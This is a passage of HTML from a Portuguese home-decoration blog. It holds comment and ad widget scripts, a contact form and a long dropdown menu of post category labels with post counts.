<a class='feed-link' href='https://www.decorsalteado.com/feeds/846445595222947901/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar_AdSense3_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5385028041"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<div class='widget-content list-label-widget-content'>
<div class='dropmedown'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Menu </option>
<option value='https://www.decorsalteado.com/search/label/2%20Andares'>
2 Andares (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/2017'>
2017 (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/3D'>
3D (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Abajur'>
Abajur (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ab%C3%B3badas'>
Abóbadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acabamentos'>
Acabamentos (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acess%C3%B3rios%20de%20Cozinha'>
Acessórios de Cozinha (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/achadas%20%20Casas%20%20Arquitetura%20%202%20Andares%20%20Sobrado%20%20Modernas'>
achadas  Casas  Arquitetura  2 Andares  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aclive'>
Aclive (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/ACM'>
ACM (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/A%C3%A7o'>
Aço (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/A%C3%A7o%20Corten'>
Aço Corten (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acr%C3%ADlico'>
Acrílico (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/adega'>
adega (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adega%20Gourmet'>
Adega Gourmet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adegas%20e%20Bares'>
Adegas e Bares (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adegas%20Refrigeradas'>
Adegas Refrigeradas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adesivo'>
Adesivo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adesivos'>
Adesivos (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/ala%20de%20Banho%20%20Banheiro%20%20Madeira%20%20Tapetes%20%20Chaise%20%20decora%C3%A7%C3%A3o%20%20Revestimentos%20%20painel%20%20Parede'>
ala de Banho  Banheiro  Madeira  Tapetes  Chaise  decoração  Revestimentos  painel  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Almofadas'>
Almofadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Alum%C3%ADnio'>
Alumínio (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Alvenaria'>
Alvenaria (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Amarelo'>
Amarelo (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes'>
Ambientes (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Externos'>
Ambientes Externos (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Grandes'>
Ambientes Grandes (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Integrados'>
Ambientes Integrados (
      122)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Internos'>
Ambientes Internos (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Irregulares'>
Ambientes Irregulares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Pequenos'>
Ambientes Pequenos (
      75)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20%C3%9Amidos'>
Ambientes Úmidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ana%20Hickmann'>
Ana Hickmann (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Animais'>
Animais (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Anivers%C3%A1rio'>
Aniversário (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Anos%2070'>
Anos 70 (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antes%20%26%20Depois'>
Antes &amp; Depois (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antes%20e%20Depois'>
Antes e Depois (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antigas'>
Antigas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparador'>
Aparador (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparadores'>
Aparadores (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparadores%20%20Bar'>
Aparadores  Bar (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento'>
Apartamento (
      49)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento%20%20Cor%20Cinza%20%20Cozinhas%20%20Quartos%20de%20Casal%20%20Salas%20de%20Jantar%20%20Sala%20Estar%20%20hall%20%20Madeira'>
Apartamento  Cor Cinza  Cozinhas  Quartos de Casal  Salas de Jantar  Sala Estar  hall  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento%20%20decora%C3%A7%C3%A3o%20%20M%C3%A1rmore%20%20Estilo%20Cl%C3%A1ssico%20%20Cor%20Cinza%20%20Metais%20Dourados'>
Apartamento  decoração  Mármore  Estilo Clássico  Cor Cinza  Metais Dourados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aqu%C3%A1rio'>
Aquário (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aquiles%20N%C3%ADcolas%20K%C3%ADlaris'>
Aquiles Nícolas Kílaris (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ar%20Condicionado'>
Ar Condicionado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arandelas'>
Arandelas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Banho'>
Área de Banho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco'>
Área de Churrasco (
      42)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Camufladas%20%20Porta%20%20Cozinha'>
Área de Churrasco  Camufladas  Porta  Cozinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7o%20Gourmet%20%20Bancada%20%20Pastilhas%20%20M%C3%A1rmore%20%20Granitos%20%20Madeira'>
Área de Churrasco  Espaço Gourmet  Bancada  Pastilhas  Mármore  Granitos  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7o%20Gourmet%20%20Granitos%20%20Cor%20Marrom%20%20Acabamentos%20%20Bancada%20%20Pedra%20%20Foscas%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Área de Churrasco  Espaço Gourmet  Granitos  Cor Marrom  Acabamentos  Bancada  Pedra  Foscas  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7os%20Gourmet%20%20Madeira%20%20Granitos%20%20ilha%20%20Pastilhas%20%20Preto'>
Área de Churrasco  Espaços Gourmet  Madeira  Granitos  ilha  Pastilhas  Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Lazer'>
Área de Lazer (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20servi%C3%A7o'>
Área de serviço (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20servi%C3%A7o%20escondida'>
Área de serviço escondida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20Externa'>
Área Externa (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20social'>
Área social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81reas%20de%20Churrasco'>
Áreas de Churrasco (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81reas%20de%20lazer'>
Áreas de lazer (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rio'>
Armário (
      66)
    </option>
<option value='https://www.decorsalteado.com/search/label/arm%C3%A1rio%20a%C3%A9reo'>
armário aéreo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/arm%C3%A1rio%20planejado'>
armário planejado (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios'>
Armários (
      57)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios%20e%20estantes'>
Armários e estantes (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios%20Planejados'>
Armários Planejados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquiteto%20Aquiles%20K%C3%ADlaris'>
Arquiteto Aquiles Kílaris (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura'>
Arquitetura (
      248)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachada%20%20Estilo%20Contempor%C3%A2neo%20%20Porta%20Painel%20%20Madeira%20%20Concreto'>
Arquitetura  Casa  Fachada  Estilo Contemporâneo  Porta Painel  Madeira  Concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachada%20%20Varanda%20%20Volumetria%20%20Sobrado'>
Arquitetura  Casa  Fachada  Varanda  Volumetria  Sobrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachadas%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo%20%20Vigas%20e%20Colunas%20Aparentes'>
Arquitetura  Casa  Fachadas  Estilo Clássico  Estilo Contemporâneo  Vigas e Colunas Aparentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachada%20%20Casa%20%20A%C3%A7o%20Corten%20%20Espelho%20d%27%C3%A1gua%20%20Madeira%20%20Pano%20de%20Vidro'>
Arquitetura  Fachada  Casa  Aço Corten  Espelho d&#39;água  Madeira  Pano de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachada%20%20fachadas%20de%20casas%20%20Sobrado%20%202%20Andares%20%20T%C3%A9rrea%20%20Modernas'>
Arquitetura  Fachada  fachadas de casas  Sobrado  2 Andares  Térrea  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachadas%20%20Casa%20%20Vidro%20%20Linhas%20Curvas%20%20Parede%20%20Sacadas%20%20Guarda-corpo%20%20Escadas'>
Arquitetura  Fachadas  Casa  Vidro  Linhas Curvas  Parede  Sacadas  Guarda-corpo  Escadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachadas%20%20Casa%20%20Vidro%20%20Terrenos'>
Arquitetura  Fachadas  Casa  Vidro  Terrenos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20casa%20de%20famosos%20%20Espelho%20d%27%C3%A1gua'>
Arquitetura  fachadas de casas  casa de famosos  Espelho d&#39;água (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Estilo%20Contempor%C3%A2neo%20%20Branco%20%20Vidro%20%20Port%C3%B5es%20%20Muro'>
Arquitetura  fachadas de casas  Estilo Contemporâneo  Branco  Vidro  Portões  Muro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Madeira%20%20Porta%20Painel'>
Arquitetura  fachadas de casas  Madeira  Porta Painel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Modelos%20%20Modernos'>
Arquitetura  fachadas de casas  Modelos  Modernos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Sobrado%20%20Estilo%20Contempor%C3%A2neo%20%20Volumetria%20%20Azul%20%20Concreto'>
Arquitetura  fachadas de casas  Sobrado  Estilo Contemporâneo  Volumetria  Azul  Concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Terrenos%20%202%20Andares%20%20Sobrado%20%20Modernas'>
Arquitetura  fachadas de casas  Terrenos  2 Andares  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Muro%20%20Madeira%20Ripada%20%20fachadas%20de%20casas%20%20Modernas'>
Arquitetura  Muro  Madeira Ripada  fachadas de casas  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20desconstrutivista'>
Arquitetura desconstrutivista (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquivo%20de%20A%C3%A7o'>
Arquivo de Aço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/arranjos'>
arranjos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arranjos%20de%20parede'>
Arranjos de parede (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Art%20Maison'>
Art Maison (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arte%20Sacra'>
Arte Sacra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Artefacto'>
Artefacto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rvores%20de%20Natal'>
Árvores de Natal (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rvores%20de%20Natal%20%20Natal%20%20decora%C3%A7%C3%A3o%20%20Modelos%20%20Modernos'>
Árvores de Natal  Natal  decoração  Modelos  Modernos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Assimetria'>
Assimetria (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/atr%C3%A1s%20do%20sof%C3%A1'>
atrás do sofá (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azul'>
Azul (
      41)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azul%20Marinho'>
Azul Marinho (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azulejo%20de%20Metr%C3%B4'>
Azulejo de Metrô (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bacias'>
Bacias (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Backsplash'>
Backsplash (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Balan%C3%A7o'>
Balanço (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/balc%C3%A3o'>
balcão (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada'>
Bancada (
      242)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20Banheiro%20%20Lavabos%20%20Revestimentos%20%20Pisos%20e%20azulejos%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Modelos'>
Bancada  Banheiro  Lavabos  Revestimentos  Pisos e azulejos  Ladrilho Hidráulico  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20Cozinhas%20%20ilha%20%20Cozinha%20Americana%20%20Pedra%20%20Granitos'>
Bancada  Cozinhas  ilha  Cozinha Americana  Pedra  Granitos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20cubas%20%20Ferro%20%20Banheiro%20%20Lavabos%20%20Tend%C3%AAncia%20%20Estilo%20Industrial'>
Bancada  cubas  Ferro  Banheiro  Lavabos  Tendência  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Estudo'>
Bancada de Estudo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Make'>
Bancada de Make (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Maquiagem'>
Bancada de Maquiagem (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancadas'>
Bancadas (
      97)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancadas%20de%20Refei%C3%A7%C3%A3o'>
Bancadas de Refeição (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/banco'>
banco (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banco%20de%20jardim'>
Banco de jardim (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeirola'>
Bandeirola (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeja'>
Bandeja (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeja%20Bar'>
Bandeja Bar (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira'>
Banheira (
      77)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20de%20Apoio'>
Banheira de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20de%20Imers%C3%A3o'>
Banheira de Imersão (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Dupla'>
Banheira Dupla (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Esculpida'>
Banheira Esculpida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Free%20Standing'>
Banheira Free Standing (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras'>
Banheiras (
      90)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20Quartos%20de%20Casal'>
Banheiras  Banheiros  Quartos de Casal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20Quartos%20de%20Casal%20%20Cabeceira%20%20Couro%20%20painel%20%20M%C3%A1rmore'>
Banheiras  Banheiros  Quartos de Casal  Cabeceira  Couro  painel  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20suite%20casal%20%20M%C3%A1rmore%20Marrom%20Emperador%20%20Cor%20Branco%20%20Sala%20de%20Banho'>
Banheiras  Banheiros  suite casal  Mármore Marrom Emperador  Cor Branco  Sala de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20Vitorianas'>
Banheiras Vitorianas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro'>
Banheiro (
      551)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Arm%C3%A1rios%20%20Bancada%20%20Cozinha%20%20Porta%20%20Puxadores'>
Banheiro  Armários  Bancada  Cozinha  Porta  Puxadores (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Bancadas%20%20cubas%20%20Moderno%20%20Grades'>
Banheiro  Bancadas  cubas  Moderno  Grades (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Banheiras%20%20Porta%20de%20Correr%20%20Vidro%20%20suite%20casal%20%20Quarto%20%20Ambientes%20Integrados'>
Banheiro  Banheiras  Porta de Correr  Vidro  suite casal  Quarto  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Banheiras%20%20Quarto%20%20suite%20casal%20%20Cabines%20de%20Banho'>
Banheiro  Banheiras  Quarto  suite casal  Cabines de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Gabinetes%20%20Arm%C3%A1rios%20%20Bancada%20%20Arquivo%20de%20A%C3%A7o%20%20Escrit%C3%B3rios%20%20Moderno'>
Banheiro  Gabinetes  Armários  Bancada  Arquivo de Aço  Escritórios  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Lavabos%20%20M%C3%A1rmore%20%20Cor%20Marrom%20%20Bancada%20%20Parede'>
Banheiro  Lavabos  Mármore  Cor Marrom  Bancada  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Lavabos%20%20Piso%20Vin%C3%ADlico%20%20Madeira'>
Banheiro  Lavabos  Piso Vinílico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Pedra%20%20M%C3%A1rmore%20%20Granitos%20%20Bancada%20%20Dekton%20%20Porcelanato%20%20Porta%20%20Gavetas%20%20Tend%C3%AAncia'>
Banheiro  Pedra  Mármore  Granitos  Bancada  Dekton  Porcelanato  Porta  Gavetas  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Pedra%20%20Parede%20%20Cor%20Cinza%20%20Cor%20Preto'>
Banheiro  Pedra  Parede  Cor Cinza  Cor Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Sala%20de%20Banho%20%20Bancada%20%20Granitos%20%20Cuba%20de%20Apoio%20%20Banheiras%20%20Madeira'>
Banheiro  Sala de Banho  Bancada  Granitos  Cuba de Apoio  Banheiras  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Seixos%20%20Revestimentos%20%20Parede%20%20Pedras'>
Banheiro  Seixos  Revestimentos  Parede  Pedras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Vidro%20%20Box%20%20Espelho%20%20Cor%20Rosa'>
Banheiro  Vidro  Box  Espelho  Cor Rosa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20Aberto'>
Banheiro Aberto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20de%20Beb%C3%AA'>
Banheiro de Bebê (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20Social'>
Banheiro Social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros'>
Banheiros (
      106)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros%20Integrados'>
Banheiros Integrados (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros%20P%C3%BAblicos'>
Banheiros Públicos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/banqueta'>
banqueta (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banquetas'>
Banquetas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar'>
Bar (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar%20em%20Casa'>
Bar em Casa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar%20Molhado'>
Bar Molhado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Baratas'>
Baratas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Barbicacho'>
Barbicacho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bares'>
Bares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Barril'>
Barril (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Base%20de%20Chuveiro'>
Base de Chuveiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Base%20%C3%9Anica'>
Base Única (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Batedeira'>
Batedeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Batente'>
Batente (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/ba%C3%BA'>
baú (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/ba%C3%BA%20puff'>
baú puff (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Beb%C3%AAs'>
Bebês (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bege'>
Bege (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Beliche'>
Beliche (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ber%C3%A7o'>
Berço (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Biblioteca'>
Biblioteca (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bid%C3%AA'>
Bidê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Big%20Brother%20Brasil'>
Big Brother Brasil (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/blindex'>
blindex (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/bloco%20de%20concreto'>
bloco de concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Blog'>
Blog (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Blogueira'>
Blogueira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boiler'>
Boiler (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boiseries'>
Boiseries (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bonitas'>
Bonitas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boton%C3%AA'>
Botonê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Box'>
Box (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Box%20%20Banheiro%20%20Chuveiros%20e%20Duchas%20%20Vidro%20%20Cor%20Preto%20%20Metais%20Dourados%20%20Tend%C3%AAncia'>
Box  Banheiro  Chuveiros e Duchas  Vidro  Cor Preto  Metais Dourados  Tendência (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Branco'>
Branco (
      31)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brick'>
Brick (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brilho'>
Brilho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brises'>
Brises (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bronze'>
Bronze (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bubble%20Chair'>
Bubble Chair (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buf%C3%AA'>
Bufê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buffet'>
Buffet (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buffet%20%20Buf%C3%AA%20%20Aparadores%20%20Salas%20de%20Jantar%20%20M%C3%B3veis%20%20Madeira%20%20Laca%20%20M%C3%A1rmore'>
Buffet  Bufê  Aparadores  Salas de Jantar  Móveis  Madeira  Laca  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabeceira'>
Cabeceira (
      196)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabeceira%20%20Cama%20%20Quartos%20de%20Casal%20%20Madeira%20%20painel%20%20Adesivo%20%20Modelos%20%203D'>
Cabeceira  Cama  Quartos de Casal  Madeira  painel  Adesivo  Modelos  3D (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabideiros'>
Cabideiros (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabines%20de%20Banho'>
Cabines de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Caboch%C3%A3o'>
Cabochão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira'>
Cadeira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira%20%20Louis%20Ghost'>
Cadeira  Louis Ghost (
      1)
    </option>
